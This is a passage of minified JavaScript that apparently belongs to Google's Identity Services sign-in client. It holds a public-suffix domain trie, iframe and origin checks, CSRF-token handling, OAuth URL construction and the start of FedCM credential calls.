?moc?pooc?ten?ude?vog???r&e&corg?grus?llag?viled??lewej?otcerid?tnuoc?uxul??s!.&gro?lim?moc?ten?ude?vog??pil??t&efas?i&c?ledif?nummoc!.&bdnevar,gon,murofym,??r&ahc?uces??srevinu??laer?r&ap!.oby,?eporp??uaeb??u!.&bug?gro?lim?moc!.topsgolb,?ten?ude??b!tseb???van?xes??z&a!.&eman?gro?lim?moc?o&fni?rp??pp?t&en?ni??ude?vog?zib???b!.&az,gro?jsg,moc?ten?ude?vog???c!.&4e,inum.duolc.&rsu,tlf,?m&laer,urtnecatem.motsuc,?oc,topsgolb,??d!.&cos?gro?lop?m&oc?t??ossa?t&en?ra??ude?vog???ib!.&duolcsd,e&ht-rof,mos-rof,rom-rof,?izoj,liartevitca,nafamm,p&i&-on,fles,?ohbew,tfym,?retteb-rof,snd&nyd,uolc,?xro,?g??k!.&duolcj,gro?lim?moc?t&en?ropeletzak.saapu,?ude?vog???m!.&ca?gro?lim?oc?ten?ude?v&da?og????n!.&asq-irom--nx?ca?gro?htlaeh?i&r&c?o&am?\u0101m???wi!k???keeg?l&im?oohcs??neg?oc!.topsgolb,?t&en?nemailrap?vog???a!niflla???rawhcs?s!.&ca?gro?oc???t!.&c&a?s??e&m?n??ibom?l&etoh?im??o&c?fni?g??ro?vt???u!.&gro?moc?oc?ten??rwon??yx!.&e&nozlacol,tisgolb,?gnitfarc,otpaz,??zub??\u03bb\u03b5?\u03c5\u03b5?\u0430\u0432\u043a\u0441\u043e\u043c?\u0431\u0440\u0441!.&\u0433\u0440\u043e?\u0434\u043e?\u043a\u0430?\u0440&\u0431\u043e?\u043f!\u0443?????\u0433&\u0431?\u0440\u043e??\u0434\u043a\u043c?\u0437\u0430\u049b?\u0438\u0442\u0435\u0434?\u043a\u0438\u043b\u043e\u0442\u0430\u043a?\u043b\u0435\u0431?\u043c\u043e\u043a?\u043d&\u0439\u0430\u043b\u043d\u043e?\u043e\u043c??\u0440\u043a\u0443?\u0441\u0443\u0440!.&\u0430\u0440\u0430\u043c\u0430\u0441,\u0431\u043f\u0441,\u0433\u0440\u043e,\u0437\u0438\u0431,\u0438\u0447\u043e\u0441,\u043a\u0441\u043c,\u043c&\u043e\u043a,\u044b\u0440\u043a,?\u0440\u0438\u043c,\u044f,??\u0442\u0439\u0430\u0441?\u0444\u0440?\u044e\u0435?\u0575\u0561\u0570?\u05dc\u05d0\u05e8\u05e9\u05d9!.&\u05d1\u05d5\u05e9\u05d9?\u05d4\u05d9\u05de\u05d3\u05e7\u05d0?\u05dc&\u05d4\u05e6?\u05e9\u05de\u05de????\u05dd\u05d5\u05e7?\u0627\u064a&\u0631\u0648\u0633?\u0633\u064a\u0644\u0645?\u0646\u0627\u062a\u064a\u0631\u0648\u0645??\u0628\u0631&\u0639?\u063a\u0645\u0644\u0627??\u0629&\u0643\u0628\u0634?\u064a&\u062f\u0648\u0639\u0633\u0644\u0627?\u0631\u0648\u0633??\u06cc\u062f\u0648\u0639\u0633\u0644\u0627??\u062a&\u0627\u0631\u0627\u0645\u0627?\u0631\u0627&\u0628?\u0680?\u06be\u0628???\u0631&\u0626\u0627\u0632\u062c\u0644\u0627?\u0627\u0632\u0627\u0628?\u0635\u0645?\u0637\u0642??\u0633\u0646\u0648\u062a?\u0639\u0642\u0648\u0645?\u0642\u0627\u0631\u0639?\u0643&\u062a\u064a\u0628?\u064a\u0644\u0648\u062b\u0627\u0643??\u0645\u0648\u0643?\u0646&\u0627&\u062a\u0633&\u0643\u0627\u067e?\u06a9\u0627\u067e??\u062f\u0648\u0633?\u0631&\u064a\u0627?\u06cc\u0627??\u0645\u0639?\u064a\u0644\u0639\u0644\u0627??\u062f\u0631\u0627\u0644\u0627?\u0645\u064a\u0644\u0627?\u064a&\u0631\u062d\u0628\u0644\u0627?\u0637\u0633\u0644\u0641???\u0647&\u0627\u0631\u0645\u0647?\u064a\u062f\u0648\u0639\u0633\u0644\u0627??\u0648\u0643\u0645\u0627\u0631\u0627?\u064a\u0628\u0638\u0648\u0628\u0627?\u06c3\u06cc\u062f\u0648\u0639\u0633\u0644\u0627?\u091f\u0947\u0928?\u0924&\u0930\u093e\u092d?\u094b\u0930\u093e\u092d??\u0928\u0920\u0917\u0902\u0938?\u092e\u0949\u0915?\u094d\u092e\u0924\u0930\u093e\u092d?\u09a4&\u09b0\u09be\u09ad?\u09f0\u09be\u09ad??\u09be\u09b2\u0982\u09be\u09ac?\u0a24\u0a30\u0a3e\u0a2d?\u0aa4\u0ab0\u0abe\u0aad?\u0b24\u0b30\u0b3e\u0b2d?\u0bbe\u0baf\u0bbf\u0ba4\u0bcd\u0ba8\u0b87?\u0bc8\u0b95\u0bcd\u0b99\u0bb2\u0b87?\u0bcd\u0bb0\u0bc2\u0baa\u0bcd\u0baa\u0b95\u0bcd\u0b99\u0bbf\u0b9a?\u0c4d\u0c24\u0c30\u0c3e\u0c2d?\u0ca4\u0cb0\u0cbe\u0cad?\u0d02\u0d24\u0d30\u0d3e\u0d2d?\u0dcf\u0d9a\u0d82\u0dbd?\u0e21\u0e2d\u0e04?\u0e22\u0e17\u0e44!.&\u0e08\u0e34\u0e01\u0e23\u0e38\u0e18?\u0e15\u0e47\u0e19\u0e40?\u0e23&\u0e01\u0e4c\u0e04\u0e07\u0e2d?\u0e32\u0e2b\u0e17??\u0e25\u0e32\u0e1a\u0e10\u0e31\u0e23?\u0e32\u0e29\u0e01\u0e36\u0e28???\u0ea7\u0eb2\u0ea5?\u10d4\u10d2?\u306a\u3093\u307f?\u30a2\u30c8\u30b9?\u30c8\u30f3\u30a4\u30dd?\u30c9\u30a6\u30e9\u30af?\u30e0\u30b3?\u30eb&\u30b0\u30fc\u30b0?\u30fc\u30bb??\u30f3&\u30be\u30de\u30a2?\u30e7\u30b7\u30c3\u30a1\u30d5??\u4e1a\u4f01?\u4e1c\u5e7f?\u4e50\u5a31?\u4f60\u7231\u6211?\u4fe1\u4e2d?\u52a1\u653f?\u52a8\u79fb?\u535a\u5fae?\u5366\u516b?\u5385\u9910?\u53f8\u516c?\u54c1\u98df?\u5584\u6148?\u56e2\u96c6?\u56fd\u4e2d?\u570b\u4e2d?\u5740\u7f51?\u5761\u52a0\u65b0?\u57ce\u5546?\u5c1a\u65f6?\u5c71\u4f5b?\u5e97&\u5546?\u7f51?\u9152\u5927\u91cc\u5609??\u5e9c\u653f?\u5eb7\u5065?\u606f\u4fe1?\u620f\u6e38?\u62c9\u91cc\u683c\u9999?\u62ff\u5927?\u6559\u4e3b\u5929?\u673a\u624b?\u6784\u673a!\u7ec7\u7ec4??\u6807\u5546?\u6b4c\u8c37?\u6d66\u5229\u98de?\u6e2f\u9999!.&\u4eba\u500b?\u53f8\u516c?\u5e9c\u653f?\u7d61\u7db2?\u7e54\u7d44?\u80b2\u6559???\u6e7e\u53f0?\u7063&\u53f0?\u81fa??\u7269\u8d2d?\u754c\u4e16?\u76ca\u516c?\u770b\u70b9?\u79d1\u76c8\u8a0a\u96fb?\u7ad9\u7f51?\u7c4d\u66f8?\u7ebf\u5728?\u7edc\u7f51?\u7f51\u6587\u4e2d?\u8058\u62db?\u8ca9\u901a?\u900a\u9a6c\u4e9a?\u901a\u8054?\u91cc\u5609?\u9521\u9a6c\u6de1?\u9580\u6fb3?\u95e8\u6fb3?\u95fb\u65b0?\u96fb\u5bb6?\uad6d\ud55c?\ub137\ub2f7?\uc131\uc0bc?\ucef4\ub2f7??");
this.h=np("&kc.www?pj.&a&mahokoy.ytic?yogan.ytic??ebok.ytic?i&adnes.ytic?kasawak.ytic??oroppas.ytic?uhsuykatik.ytic???");this.i=np("&ac.vedwa,bup.&di,nik,?d&b?i.ym.ssr,uolc.&etiso&isnes,tnegam,?iaznab,rehcnar-no,scitats,??e&b.lrusnart,d.&ecapsrebu,yksurf,?no&.nik,z.notirt,?t&atse.etupmoc,is.&a&reduolc,vnac.ym,?hsmroftalp,tst,??vil.pwe,?g&oog.tnetnocresu,p??h&c.tenerif:.cvs,,k?trae.sppad:.zzb,,?k&c?f?nil.bewd,rowten.secla,u.hcs??ln.lrusnart,m&f.resu,j?m?oc.&d&iparpc,uolcmeaeboda.ved,?e&crofselas.mroftalp.gts-redliub-edoc.tset.100,do&c.redliub:-&gts,ved,?,nil.recnalabedon,?ruza.ppaduolc,?ico-remotsuc:.&ico,pco,sco,?,lrihwyap,mme0,osseccandcved,ppayfilpma,rennurppaswa,s&ecapsnaecolatigid,t&cejbo&edonil,rtluv,?nemelepiuq,?wanozama.&1-etupmoc,ble,etupmoc,wolfria.&1-&ht&ron-ue,uos-pa,?lartnec-&ac,ue,?ts&ae&-&as,su,?ht&ron-pa,uos-pa,??ew-ue,??2-ts&ae&-su,ht&ron-pa,uos-pa,??ew-&su,ue,??3-tsew-ue,???t&neyoj.snc,opsppa.r,???n&c.&etisavnac.ym,moc.swanozama.&ble,etupmoc,wolfria.1-&htron-nc,tsewhtron-nc,???ur.&dliub,e&doc,sabatad,?noitargim,??o&c.pato,i.&duolciaznab.sdraykcab,e&lacsnoom,varb.s,?nroca-no,oir-no,reniatnoceruza,s&3k-no,olots,?xcq.sys,y5s,??p&j.&a&mahokoy?yogan??ebok?i&adnes?kasawak??oroppas?uhsuykatik??n?pa.&knalfhtron,nu&r,spu,?repoleved,tegeb,??r&b.mon?e??s&edoc.owo,noitulos.rehid,w&.rosivda,a.tsoper.etavirp,??t&a.&ofnistro.&nednuk,xe,?smcerutuf:.&ni,xe,?,?en.&cimonotpyrc,hvo.&gnitsoh,saapbew,?st.c,??u&e.lrusnart,r.onijym.&gni&dnal,tsoh,?murtceps,spv,??ved.&e&gats&gts,lcl,?rahbew,?gts,lcl,treclacol.resu,yawetag,?z&c.murtnecatem.duolc,yx.tibelet,??")},
bp=function(a,b){var c=-1,d=a;a={};var e=0;void 0!==d.g&&(a[e]=d.g);for(;e<b.length;e++){var f=b.charAt(e);if(!(f in d.O))break;d=d.O[f];void 0!==d.g&&(a[e]=d.g)}for(var g in a)d=parseInt(g,10),(d+1==b.length||"."==b.charAt(d+1))&&1==a[g]&&d>c&&(c=d);return b.substr(0,c+1)},np=function(a){var b=new jp;op(0,"",a,b);return b},op=function(a,b,c,d){for(var e="\x00";a<c.length;a++){e=c.charAt(a);if(_.ta("!:?,&",e)){"&"!=e&&d.set(b,"!"==e||"?"==e);break}b+=e}a++;if("?"==e||","==e)return a;do a=op(a,b,c,
d),e=c.charAt(a);while("?"!=e&&","!=e);return a+1};var Vo,cp,To,Xo,Yo;_.z("google.accounts.id.intermediate.verifyParentOrigin",_.Zo);_.z("google.accounts.id.intermediate.notifyParentResize",_.gp);_.z("google.accounts.id.intermediate.notifyParentClose",_.hp);_.z("google.accounts.id.intermediate.notifyParentDone",function(){_.Ro?_.So({command:"intermediate_iframe_done"}):_.R("Done command was not sent due to missing verified parent origin.")});_.z("google.accounts.id.intermediate.notifyParentTapOutsideMode",_.ip);
}catch(e){_._DumpException(e)}
try{
var pp=function(a){return a.h},sp=function(a){var b=a[_.se];if(!b){var c=qp(a);b=function(d,e){return rp(d,e,c)};a[_.se]=b}return b},tp=function(a,b){var c,d,e=a.h;return function(f,g,h){return e(f,g,h,d||(d=qp(b).Na),c||(c=sp(b)))}},qp=function(a){var b=a[_.Vd];if(b)return b;b=_.Sd(a,a[_.Vd]={},pp,tp);_.Wd(a);return b},up=function(a,b){var c=a[b];if(c)return c;if(c=a.Mb)if(c=c[b]){c=_.Pd(c);var d=c[0].h;if(c=c[1]){var e=sp(c),f=qp(c).Na;c=(c=a.j)?c(f,e):function(g,h,k){return d(g,h,k,f,e)}}else c=
d;return a[b]=c}},rp=function(a,b,c){for(var d=(0,_.I)(a),e=+!!(d&512)-1,f=a.length,g=f+(d&256?-1:0),h=d&512?1:0;h<g;h++){var k=a[h];if(null!=k){var m=h-e,n=up(c,m);n&&n(b,k,m)}}if(d&256){d=a[f-1];for(var p in d)e=+p,Number.isNaN(e)||(f=d[p],null!=f&&(g=up(c,e))&&g(b,f,e))}if(a=_.nd?a[_.nd]:void 0)for(vp(b,b.g.end()),c=0;c<a.length;c++)vp(b,_.$c(a[c])||_.Yc())},wp=function(a,b){_.rf(a,function(c){b(_.zf(c.target))},"GET",void 0,void 0,!0)},xp=function(a,b,c,d){_.rf(a,function(e){d(_.zf(e.target))},
"POST",b?_.He(_.Ie(b)).toString():null,void 0,c)},yp=function(a,b,c){xp(a,b,!0,c)},zp=function(a){try{var b=_.zc(a),c=b.h;return!!b.g&&("https"===c||"http"===c&&"localhost"===b.g)}catch(d){}return!1},Ap=function(){for(var a=_.u(document.getElementsByTagName("META")),b=a.next();!b.done;b=a.next())if(b=b.value,"google-signin-client_id"===b.getAttribute("name"))return b.getAttribute("content");a=_.u(document.getElementsByTagName("IFRAME"));for(b=a.next();!b.done;b=a.next())if((b=b.value.getAttribute("src"))&&
b.startsWith("https://accounts.google.com/o/oauth2/iframe"))return _.zc(b).j.get("client_id")||null;return null},Bp=function(a){if(!a)return null;var b=a.indexOf("-");if(0<=b)return a.substring(0,b);b=a.indexOf(".");return 0<=b?a.substring(0,b):null},Cp=function(a,b){var c=[];c.push(_.A(a,"click",b));c.push(_.A(a,"keydown",function(d){var e=d.key;"Enter"!==e&&" "!==e||b(d)}))},Dp=function(){try{return window.self!==window.top}catch(a){return!0}},Ep=function(){var a=document;if(!a.location.ancestorOrigins)return!1;
var b=a.location.protocol+"//"+a.location.host;a=_.u(a.location.ancestorOrigins);for(var c=a.next();!c.done;c=a.next())if(c.value!==b)return!0;return!1},Fp=function(){var a=_.Qo().toString(),b={Ub:300,path:"/",Zb:!0},c;if(c=_.Da())c=0<=_.qk(_.Oo,80);c&&(b.Yb="none");c=_.zc(location.origin);"http"===c.h&&"localhost"===c.g&&(b.Zb=void 0,b.Yb=void 0);_.Gf.set("g_csrf_token",a,b);return a},Jp=function(a,b,c){Gp=a?a+"/gsi/log":"https://accounts.google.com/gsi/log";Hp=b;Ip=c},Lp=function(a,b){Kp>=(void 0===
b?100:b)||(b=new _.kc(Gp),_.nc(b,_.He({client_id:Hp,as:Ip,event:a.toString()})),_.rf(b.toString(),void 0,"POST",void 0,void 0,"https://accounts.google.com/gsi/log"!==Gp))},Pp=function(a){var b=new (Function.prototype.bind.apply(Mp,[null,"onetap",a,"prompt"].concat(Np(Op.apply(1,arguments)))));Lp(b)},Qp=function(){var a=new (Function.prototype.bind.apply(Mp,[null,"onetap",void 0,"closed"].concat(Np(Op.apply(0,arguments)))));Lp(a)},Rp=function(){var a=new (Function.prototype.bind.apply(Mp,[null,"id",
void 0,"init"].concat(Np(Op.apply(0,arguments)))));Lp(a)},Sp=function(){var a=new (Function.prototype.bind.apply(Mp,[null,"onetap",void 0,"policy"].concat(Np(Op.apply(0,arguments)))));Lp(a)},Vp=function(a){var b=void 0===b?"googleidentityservice":b;if(!(document.getElementById(b)&&Tp.get(b)&&Tp.get(b))){var c=new _.Ee,d=document.getElementsByTagName("head")[0],e=document.createElement("link");e.id=b;e.type="text/css";e.media="all";e.onload=function(){c.resolve()};Up(e,a);e.rel="stylesheet";d.appendChild(e);
Tp.set(b,c)}},Wp=function(a){var b=document.getElementById("credential_picker_iframe");return b?(document.body.removeChild(b),!0):a&&(b=document.getElementById("credential_picker_container"))?(a.removeChild(b),!0):!1},Yp=function(a,b,c,d){d=void 0===d?!1:d;Wp(a);if(c)return a=document.createElement("iframe"),a.setAttribute("src",b),a.setAttribute("id","credential_picker_iframe"),a.title=Xp(),a.style.display="none",a.style.height="360px",a.style.width="100%",a.style.zIndex="9999",a.style.border="none",
a.style.position="fixed",a.style.left="0",a.style.bottom="0",document.body.appendChild(a),a;c=document.createElement("div");a!==document.body?(c.style.position="relative",c.style.zIndex="9999",c.style.top="0",c.style.left="0",c.style.height="auto",c.style.width="auto"):(c.style.position="fixed",c.style.zIndex="9999");d&&(c.style.top="0",c.style.right="0");c.setAttribute("id","credential_picker_container");d=document.createElement("iframe");d.setAttribute("src",b);d.title=Xp();d.style.display="none";
d.style.height="360px";d.style.width="391px";d.style.overflow="hidden";c.appendChild(d);a.appendChild(c);return d},Zp=function(a,b,c,d){d=void 0===d?!1:d;var e=_.Qe(document,"iframe");e.setAttribute("src",b);e.allow="identity-credentials-get";e.id=c;e.title="\u201c\u4f7f\u7528 Google \u8d26\u53f7\u767b\u5f55\u201d\u6309\u94ae";e.style.display="block";e.style.position="relative";e.style.top="0";e.style.left="0";e.style.height="0";e.style.width="0";e.style.border="0";if(d)return b=_.Qe(document,"div"),
b.id=c+"-wrapper",b.classList.add("L5Fo6c-sM5MNb"),d=_.Qe(document,"div"),d["aria-lablel"]="Sign in with Google",d.id=c+"-overlay",d.classList.add("L5Fo6c-bF1uUb"),d.tabIndex=0,e.tabIndex=-1,b.appendChild(e),b.appendChild(d),a.appendChild(b),{Ya:e,Uc:d};a.appendChild(e);return{Ya:e}},$p=function(a){return"number"===typeof a&&!isNaN(a)&&0<a},aq=function(){return"gsi_"+Date.now()%1E6+"_"+Math.floor(1E6*Math.random())},cq=function(a){var b=_.B("g_a11y_announcement");b||(b=_.Qe(document,"div"),b.id="g_a11y_announcement",
document.body.appendChild(b));var c=_.Qe(document,"span");bq(c,a);c.role="alert";_.Yi(b);b.appendChild(c);setTimeout(function(){_.Yi(b)},3E3)},dq=function(a){for(;a.parentNode;){if(a===document.body)return null;a=a.parentNode}return a&&a.host&&a.mode?a:null},eq=function(a,b,c){var d="https://accounts.google.com/gsi/fedcmcsp?client_id="+a,e=b?b+("/gsi/fedcmcsp?client_id="+a):d;Jp(b,a,c);var f=_.A(document,"securitypolicyviolation",function(g){g=g.g;g.blockedURI&&g.blockedURI.startsWith(e)&&(g=document.location.ancestorOrigins?
document.location.ancestorOrigins.length:0,Sp("cspHeaderViolation","topOrigin="+(0<g?document.location.ancestorOrigins[g-1]:"")),_.gc(f))});b=new _.kc(e);_.nc(b,_.He({client_id:a,as:c}));_.rf(b.toString(),void 0,"POST",void 0,void 0,e!==d)},fq=function(a,b,c){if(document.location.ancestorOrigins&&0<document.location.ancestorOrigins.length)for(Jp(b,a,c),a=[document.location.protocol,"//",document.location.host].join(""),b=_.u(document.location.ancestorOrigins),c=b.next();!c.done;c=b.next())if(c=c.value,
c!==a){Sp("nestedIframeCrossOrigin","ancestorOrigin="+c,"iframeHost="+document.location.host,"path="+document.location.pathname);break}},gq=function(){_.R("Your client application may not display the Google One Tap in its default position. When FedCM becomes mandatory, One Tap only displays in the default position. Refer to the migration guide to update your code accordingly and opt-in to FedCM to test your changes. Learn more: https://developers.google.com/identity/gsi/web/guides/fedcm-migration?s=dc#layout")},
mq=function(){var a=_.B("g_id_onload");if(a){var b=_.Mo(a);a=_.Io(b,hq);void 0===a.auto_prompt&&(a.auto_prompt=!0);a.auto_prompt&&a.skip_prompt_cookie&&_.Gf.get(a.skip_prompt_cookie)&&(a.auto_prompt=!1);delete a.skip_prompt_cookie;var c={},d;for(d in b)b.hasOwnProperty(d)&&0>iq.indexOf(d.toLowerCase())&&(c[d]=b[d]);a.state&&(c.state=a.state);if(d=a.login_uri){b=_.zc(d);b.g||(_.lc(b,location.protocol),b.g=location.hostname,_.mc(b,location.port),Rp("relativeLoginUri",d),_.R("Relative login_uri was provided. Use absolute url instead. Relative login_uri may be considered invalid in the future."));
if("https"!==b.h&&"localhost"!==b.g)throw Rp("unsecuredLoginUri",d),new jq("Unsecured login_uri provided.");d=b.toString();a.login_uri=d}d&&!a.callback&&(a.callback=kq(d,c));"redirect"!==a.ux_mode||d||_.y("Missing required login_uri parameter for the redirect flow.");d=a.native_login_uri;delete a.native_login_uri;d&&a.native_callback?_.y("Cannot set both data-native_login_uri and data-native_callback."):d&&(a.native_callback=lq(d,c,a.native_id_param||"email",a.native_password_param||"password"));
return a}},kq=function(a,b){return function(c){c&&c.credential?(b.credential=c.credential,b.g_csrf_token=Fp(),_.Ne(a,b)):_.S("No credential found in the response.")}},lq=function(a,b,c,d){return function(e){e&&"password"===e.type?(b[c]=e.id,b[d]=e.password,_.Ne(a,b)):_.S("No password credential returned.")}},oq=function(a){a=_.Mo(a);return _.Io(a,nq)},tq=function(a){a=new pq(a);qq.__G_ID_CLIENT__=a;Vp(a.Od);rq(a);a.Lc&&sq(a.F);return a},uq=function(a,b,c){var d=qq.__G_ID_CLIENT__;d||(tq(),d=qq.__G_ID_CLIENT__);
d.va(a,b,c)},wq=function(a,b,c){if(a&&b){var d=qq.__G_ID_CLIENT__;d?vq(d,a,b,c):_.R("Failed to render button before calling initialize().")}else _.R("Failed to render button because there is no parent or options set.")},yq=function(){var a=qq.__G_ID_CLIENT__;a||(tq(),a=qq.__G_ID_CLIENT__);xq(a.C)},zq=function(){var a=void 0===a?document.readyState:a;for(var b=_.Bf("g_id_signout"),c=0;c<b.length;c++)_.A(b[c],"click",yq);try{var d=mq();if(d){var e=d.auto_prompt;delete d.auto_prompt;var f=d.moment_callback;
delete d.moment_callback;tq(d);e&&("complete"===a?uq(f):_.A(window,"load",function(){uq(f)},!1))}var g=_.Bf("g_id_signin");for(a=0;a<g.length;a++){var h=oq(g[a]);wq(g[a],h)}}catch(k){_.y("Error parsing configuration from HTML: "+k.message)}},Aq=function(){var a=qq.onGoogleLibraryLoad;a&&"function"===typeof a&&a()},Bq=function(){var a=void 0===a?document.readyState:a;"complete"===a?setTimeout(function(){Aq()},0):_.A(window,"load",function(){Aq()},!1)},Cq=function(a,b,c){c&&a.push(b+"="+encodeURIComponent(c.trim()))},
Dq=function(a,b,c){var d=c.client_id,e=c.scope,f="code"===a?"code":"token";if("code"===a){var g="offline";var h=c.select_account?"select_account consent":"consent"}else void 0===c.prompt?h="select_account":c.prompt&&(h=c.prompt);a=c.redirect_uri;if(c.login_hint)var k=c.login_hint;if(c.state)var m=c.state;if(c.hd)var n=c.hd;if(void 0!==c.include_granted_scopes)var p=c.include_granted_scopes;if(void 0!==c.enable_granular_consent)var r=c.enable_granular_consent;c=[];Cq(c,"gsiwebsdk","3");Cq(c,"client_id",
d);Cq(c,"scope",e);Cq(c,"redirect_uri",a);Cq(c,"prompt",h);Cq(c,"login_hint",k);Cq(c,"state",m);Cq(c,"access_type",g);Cq(c,"hd",n);Cq(c,"response_type",f);Cq(c,"include_granted_scopes",!1===p?"false":"true");Cq(c,"enable_granular_consent",!1===r?"false":"true");return b+"?"+c.join("&")},Fq=function(a,b){if(!b.client_id)throw new Eq("Missing required parameter client_id.","missing_required_parameter");if(!b.scope)throw new Eq("Missing required parameter scope.","missing_required_parameter");var c=
{client_id:b.client_id,scope:b.scope,login_hint:b.login_hint||b.hint,state:b.state,hd:b.hd||b.hosted_domain,include_granted_scopes:b.include_granted_scopes,enable_granular_consent:void 0===b.enable_granular_consent?b.enable_serial_consent:b.enable_granular_consent};"code"===a?(c.select_account=b.select_account,c.ux_mode=b.ux_mode,"redirect"===c.ux_mode&&(c.redirect_uri=b.redirect_uri||[location.protocol,"//",location.host,location.pathname].join(""))):"token"===a&&(c.prompt=b.prompt);return c},Gq=
function(){var a=Op.apply(0,arguments),b=[];if(a){a=_.u(a);for(var c=a.next();!c.done;c=a.next()){var d=(c=c.value)&&c.trim();!d&&0<=d.indexOf(" ")?(_.R("In hasGrantedAllScopes() method: invalid scope ["+c+"]. Scope should be a non-empty string without space."),c=null):c=d;if(null===c)return _.R("Invalid scope found."),null;c&&b.push(c)}}return b},Hq=function(a){return(a=a&&a.scope&&a.scope.trim())?Gq.apply(null,Np(a.split(" "))):null},Iq=function(a){_.ui(a,"prompt_closed",{De:!1})},Jq=function(a,
b,c){b={Ee:b};void 0!==c&&(b.Fe=c);_.ui(a,"prompt_resized",b)},Np=function(a){if(!(a instanceof Array)){a=_.u(a);for(var b,c=[];!(b=a.next()).done;)c.push(b.value);a=c}return a},Op=function(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b},jq=function(){return Error.apply(this,arguments)||this};_.K(jq,Error);
var Kq=/^[\w+/_-]+[=]{0,2}$/,Up=function(a,b){a.rel="";if(_.ta("","stylesheet")){a.href=_.Vi(b).toString();a:{b=(a.ownerDocument&&a.ownerDocument.defaultView||_.v).document;if(b.querySelector&&(b=b.querySelector('style[nonce],link[rel="stylesheet"][nonce]'))&&(b=b.nonce||b.getAttribute("nonce"))&&Kq.test(b))break a;b=""}b&&a.setAttribute("nonce",b)}else b instanceof _.Ui?b=_.Vi(b).toString():(b=_.$a(b),b=void 0===b?_.Xa.toString():b),a.href=b},bq=function(a,b){if("textContent"in a)a.textContent=b;
else if(3==a.nodeType)a.data=String(b);else if(a.firstChild&&3==a.firstChild.nodeType){for(;a.lastChild!=a.firstChild;)a.removeChild(a.lastChild);a.firstChild.data=String(b)}else _.Yi(a),a.appendChild((9==a.nodeType?a:a.ownerDocument||a.document).createTextNode(String(b)))},Lq,Mq=function(){this.g=[]};Mq.prototype.length=function(){return this.g.length};Mq.prototype.end=function(){var a=this.g;this.g=[];return a};
var Nq=function(a,b){for(;127<b;)a.g.push(b&127|128),b>>>=7;a.g.push(b)},Oq=function(a,b){if(0<=b)Nq(a,b);else{for(var c=0;9>c;c++)a.g.push(b&127|128),b>>=7;a.g.push(1)}},Pq=function(){this.i=[];this.h=0;this.g=new Mq},vp=function(a,b){0!==b.length&&(a.i.push(b),a.h+=b.length)};Pq.prototype.o=function(a,b){null!=b&&null!=b&&(Nq(this.g,8*a),Oq(this.g,b))};Pq.prototype.l=function(a,b){null!=b&&(Nq(this.g,8*a),this.g.g.push(b?1:0))};
Pq.prototype.m=function(a,b){null!=b&&(b=parseInt(b,10),Nq(this.g,8*a),Oq(this.g,b))};
Pq.prototype.j=function(a,b){if(null!=b){var c=!1;c=void 0===c?!1:c;if(_.be){if(c&&(_.ae?!b.Nd():/(?:[^\uD800-\uDBFF]|^)[\uDC00-\uDFFF]|[\uD800-\uDBFF](?![\uDC00-\uDFFF])/.test(b)))throw Error("y");b=(Lq||(Lq=new TextEncoder)).encode(b)}else{for(var d=0,e=new Uint8Array(3*b.length),f=0;f<b.length;f++){var g=b.charCodeAt(f);if(128>g)e[d++]=g;else{if(2048>g)e[d++]=g>>6|192;else{if(55296<=g&&57343>=g){if(56319>=g&&f<b.length){var h=b.charCodeAt(++f);if(56320<=h&&57343>=h){g=1024*(g-55296)+h-56320+65536;
e[d++]=g>>18|240;e[d++]=g>>12&63|128;e[d++]=g>>6&63|128;e[d++]=g&63|128;continue}else f--}if(c)throw Error("y");g=65533}e[d++]=g>>12|224;e[d++]=g>>6&63|128}e[d++]=g&63|128}}b=d===e.length?e:e.subarray(0,d)}Qq(this,a,b)}};var Qq=function(a,b,c){Nq(a.g,8*b+2);Nq(a.g,c.length);vp(a,a.g.end());vp(a,c)};
Pq.prototype.v=function(a,b,c){if(null!=b){Nq(this.g,8*a+2);a=this.g.end();vp(this,a);a.push(this.h);c(b,this);b=a.pop();for(b=this.h+this.g.length()-b;127<b;)a.push(b&127|128),b>>>=7,this.h++;a.push(b);this.h++}};Pq.prototype.B=function(a,b){if(null!=b)for(var c=0;c<b.length;c++)this.j(a,b[c])};
var Rq=_.Xd(function(a,b,c){if(2!==a.h)return!1;a=a.gd();_.Id(b,(0,_.I)(b),c,a);return!0},function(a,b,c){b=null==b||"string"==typeof b||_.Wc(b)||b instanceof _.Zc?b:void 0;null!=b&&Qq(a,c,_.ad(b).buffer)}),Sq={xe:"signin",ye:"signup",Ae:"use"},Tq={se:"card",re:"bottom_sheet"},Uq=["debug","info","warn"],Eq=function(a,b){a=Error.call(this,a);this.message=a.message;"stack"in a&&(this.stack=a.stack);Object.setPrototypeOf(this,Eq.prototype);this.type=b||"unknown"};_.K(Eq,Error);var Vq=function(a){this.A=_.H(a)};_.K(Vq,_.J);var Wq=_.ze(Vq);var Xq=function(a){this.A=_.H(a)};_.K(Xq,_.J);var Yq=_.ze(Xq);var Zq=function(a){this.A=_.H(a)};_.K(Zq,_.J);var $q=function(a){var b=new Zq;return _.Be(b,1,a)};Zq.prototype.g=function(a){return function(){var b=new Pq;rp(this.A,b,qp(a));vp(b,b.g.end());for(var c=new Uint8Array(b.h),d=b.i,e=d.length,f=0,g=0;g<e;g++){var h=d[g];c.set(h,f);f+=h.length}b.i=[c];return c}}([0,_.vo,Rq]);var Xp=function(){return"\u201c\u4f7f\u7528 Google \u8d26\u53f7\u767b\u5f55\u201d\u5bf9\u8bdd\u6846"};var Mp=function(a,b,c){var d=Op.apply(3,arguments);this.j=a;this.i=b;this.g=c;this.h=d};Mp.prototype.toString=function(){var a=[this.j];this.i&&a.push(this.i);this.g&&a.push(this.g);this.h&&a.push.apply(a,Np(this.h));return a.join(".")};var Kp=Math.floor(100*Math.random()),Gp="https://accounts.google.com/gsi/log",Hp,Ip;var Tp=new Map;var ar=function(){this.g=aq()},cr=function(a,b,c){c=void 0===c?"widget":c;_.x("Starting FedCM call. Mode: "+c+" | callId: "+a.g+".");navigator.credentials.get(br(a,b,c)).then(function(d){_.x("Response received. callId: "+a.g+".");a.sa(b,c,d)},function(d){_.x("Error received. callId: "+a.g+".");b.Ba(c,d)}).finally(function(){a.h=void 0})},br=function(a,b,c){_.x("Generating FedCM options. callId: "+a.g+".");a.h=new AbortController;var d={url:b.Dc,configURL:b.Cc,clientId:b.u.client_id};b.u.nonce&&(d.nonce=
